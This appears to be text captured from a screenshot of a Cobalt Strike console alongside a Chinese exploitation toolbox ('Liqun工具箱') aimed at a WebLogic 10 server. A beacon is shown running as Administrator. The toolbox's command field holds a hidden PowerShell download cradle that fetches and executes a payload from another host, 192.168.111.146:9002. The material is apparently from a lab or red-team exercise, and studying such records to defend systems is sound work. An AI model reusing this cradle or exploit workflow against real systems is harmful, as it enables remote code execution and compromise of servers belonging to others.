 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last
192.168.111.147 10.10.10.80 HTTP Administrator * WEB powershell.exe 2152 x86 25s
代理 分块传输 帮助 配置 Liqun工具箱-1.5.1
致远OA 一键检测 URL http://192.168.111.147:7001 ->验证 Weblogic10 Wls9-async
泛微OA 综合信息 执行命令 文件上传
万户OA 输入要执行的命令: powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.111.146:9002/a'))" ->执行
监听器 X 蓝凌OA
name profile
HTTP 用友OA default